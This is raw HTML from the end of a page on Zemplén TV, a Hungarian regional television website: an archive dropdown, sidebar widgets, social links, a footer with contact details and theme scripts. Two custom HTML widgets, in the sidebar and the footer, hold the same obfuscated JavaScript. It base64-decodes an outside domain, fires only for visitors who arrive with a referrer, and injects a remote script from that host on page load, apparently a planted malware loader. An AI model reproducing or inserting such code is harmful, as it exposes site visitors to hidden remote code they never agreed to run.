	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>